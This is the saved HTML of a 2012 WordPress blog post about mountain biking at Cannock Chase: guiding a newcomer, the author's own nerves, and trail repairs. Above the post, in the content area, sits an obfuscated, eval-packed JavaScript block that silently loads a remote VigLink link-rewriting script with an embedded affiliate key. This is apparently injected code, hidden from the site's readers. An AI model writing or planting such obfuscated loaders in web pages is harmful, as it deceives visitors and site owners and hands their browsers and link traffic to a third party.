

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://firecat-a-go-go.co.uk/2012/03/17/100312-natural/
body_size: 10629
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
10/03/12: Natural | The Mountain Biking Misadventures of Missus Toast	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://firecat-a-go-go.co.uk/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://firecat-a-go-go.co.uk/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; Feed" href="http://firecat-a-go-go.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; Comments Feed" href="http://firecat-a-go-go.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; 10/03/12: Natural Comments Feed" href="http://firecat-a-go-go.co.uk/2012/03/17/100312-natural/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://firecat-a-go-go.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2012%2F03%2F17%2F100312-natural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://firecat-a-go-go.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2012%2F03%2F17%2F100312-natural%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://firecat-a-go-go.co.uk/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="http://firecat-a-go-go.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://firecat-a-go-go.co.uk/wp-json/wp/v2/posts/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://firecat-a-go-go.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://firecat-a-go-go.co.uk/2012/03/17/100312-natural/" />
<link rel='shortlink' href='http://firecat-a-go-go.co.uk/?p=331' />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>

<body class="wp-singular post-template-default single single-post postid-331 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="http://firecat-a-go-go.co.uk/" rel="home" >The Mountain Biking Misadventures of Missus Toast</a></span></h1>
										<h2 id="site-description">Bikes.  Cookies.  Dogs</h2>
							</hgroup>

						<a href="http://firecat-a-go-go.co.uk/" rel="home" >
				<img src="http://firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg" width="1000" height="305" alt="The Mountain Biking Misadventures of Missus Toast" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?w=1000 1000w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=300%2C92 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=768%2C234 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=500%2C153 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://firecat-a-go-go.co.uk/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://firecat-a-go-go.co.uk/">Home</a></li><li class="page_item page-item-2"><a href="http://firecat-a-go-go.co.uk/about-me/">About me</a></li>
<li class="page_item page-item-19"><a href="http://firecat-a-go-go.co.uk/my-ride/">My Ride</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://firecat-a-go-go.co.uk/2012/03/06/030312-good-dogbad-dog/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://firecat-a-go-go.co.uk/2012/05/07/that-there-monkey/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-331" class="post-331 post type-post status-publish format-standard hentry category-mountain-biking">
	<header class="entry-header">
		<h1 class="entry-title">10/03/12: Natural</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://firecat-a-go-go.co.uk/2012/03/17/100312-natural/" title="09:25 pm" rel="bookmark"><time class="entry-date" datetime="2012-03-17T21:25:50+02:00">17/03/2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://firecat-a-go-go.co.uk/author/admin/" title="View all posts by Missus Toast" rel="author">Missus Toast</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>In Twelfth Night, Shakespeare wrote, &#8220;some  are born great, some achieve greatness, and some  have greatness thrust upon &#8217;em&#8221;.  I sometimes think of this when mountain biking, mainly because when it comes to mountain biking, I wasn&#8217;t born great, I haven&#8217;t achieved greatness and I&#8217;m fairly certain that at no point have I had greatness thrust upon me.  Unless you count that time I accidentally got fat air on a tabletop on Glentress blue.</p>
<p>There have been a few occasions where we&#8217;ve taken people new to mountain biking out.  Some struggle with it, nervously making their way across the bumpy singletrack and stopping before every feature.  Others fly around as if they&#8217;ve been riding all of their lives.</p>
<p>I fell more into the first camp.  It&#8217;s taken me a loooong time to get where I am now, and I am geniunely chuffed with my progress.  In 2007 I could barely  ride a bike full stop, and now I&#8217;m getting around a red route in about an hour.  Yay me!</p>
<p>Last week I volunteered to show a new rider over Cannock Chase.  She wanted to get into mountain biking, but was worried about not being able to find the route and getting lost.  As it turned out, that was all she needed to be worried about.  Fitness-wise, she pretty much kicked my ass, and despite not having the best of bikes, cheerfully rode all of the Follow the Dog without any issue.  She went straight in over the rock and bridge obstacle at the start, straight over the rocky steps on the exit from two and the Stegosaur, over the boardwalk, and probably would have ridden Werewolf Drop if she&#8217;d had a slightly more competent guide.  She was definitely considering it on the second lap.  Yes, she did two laps, and is now looking at getting a new bike.  Job&#8217;s a good &#8216;un! \o/</p>
<p>Sometimes it does make me wonder if I&#8217;m just genetically a bit <em>wrong </em>for mountain biking.  I definitely get the fear a lot, sometimes even on stuff I&#8217;ve ridden plenty of times before.  I spent the hour before my first night lap at Sleepless in the Saddle sobbing uncontrollably.  I didn&#8217;t ride the Monkey trail at all last year.  But I do enjoy mountain biking despite being a bit naff at it, and I&#8217;d rather be a bit more fearful and cautious than pushing myself beyond my capabilities and ended up injured and unable to ride.  And it&#8217;s nice helping people get into mountain biking&#8230; even if they manage in one ride what it&#8217;s taken you nearly five years to achieve.  Derp.</p>
<p>The following day it was Mr Toast&#8217;s turn to ride, so I took t&#8217;boy for a walk.  On the way we visited the trail builders, who are working feverishly on the end of Follow the Dog.  Dave of Clan Pearson was helping get the rockery down on the rollers, which will stop them from being eroded and provide a nice comfy landing for anyone who comes off.</p>
<p><a href="http://firecat-a-go-go.co.uk/wp-content/uploads/2012/03/img_3644.JPG" title="img_3644.JPG"></a></p>
<p style="text-align: center"><a href="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2012/03/img_3644.JPG" title="img_3644.JPG"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2012/03/img_3644.JPG?resize=484%2C727" alt="img_3644.JPG" height="727" width="484" /></a></p>
<p><a href="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2012/03/img_3642.JPG" title="img_3642.JPG"></p>
<p style="text-align: center"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2012/03/img_3642.JPG?resize=477%2C718" alt="img_3642.JPG" height="718" width="477" /></p>
<p></a>The upper end of the repairs are also looking good, although the two steps are looking terrifying now &#8211; althought they&#8217;ve not changed in height.  Normally when I look at an obstacle from the other side and on foot, I think, &#8220;Oh, that actually looks really easy&#8221;.  Not so with the steps.  Hopefully I&#8217;ll still have the ovarian fortitude to tackle them when they&#8217;re re-opened!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://firecat-a-go-go.co.uk/category/mountain-biking/" rel="category tag">Mountain Biking</a> by <a href="http://firecat-a-go-go.co.uk/author/admin/">Missus Toast</a>. Bookmark the <a href="http://firecat-a-go-go.co.uk/2012/03/17/100312-natural/" title="Permalink to 10/03/12: Natural" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-331 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/17/100312-natural/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://firecat-a-go-go.co.uk/wp-login.php?redirect_to=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2012%2F03%2F17%2F100312-natural%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
